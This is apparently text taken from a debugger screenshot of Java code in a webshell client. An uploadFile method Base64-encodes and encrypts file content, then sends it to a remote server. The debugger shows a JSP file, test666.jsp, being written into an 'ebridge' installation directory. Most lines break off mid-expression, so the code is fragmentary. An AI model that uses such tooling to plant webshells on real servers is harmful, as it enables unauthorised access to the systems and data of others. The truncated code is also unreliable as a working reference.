 public JSONObject uploadFile(String remotePath, byte[] fileContent) throws Exception { remotePath: "E:\Program\
Map<String, String> params = new LinkedHashMap<String, String>(); params: size = 3
params.put("mode", "create");
params.put("path", remotePath); remotePath: "E:\Program\ebridge\jdk64\lib/test666.jsp"
params.put("content", Base64.encode(fileContent)); fileContent: {60, 37, 33, 32, 83, 116, 114, 105, 110, 10
byte[] data = Utils.getData(this.currentKey, this.encryptType, className: "FileOperation", params, this.curr
Map<String, Object> resultObj = Utils.requestAndParse(this.currentUrl, this.currentHeaders, data, this.begin
byte[] resData = (byte[]) resultObj.get("data");
String resultTxt = new String(Crypt.Decrypt(resData, this.currentKey, this.encryptType, this.currentType));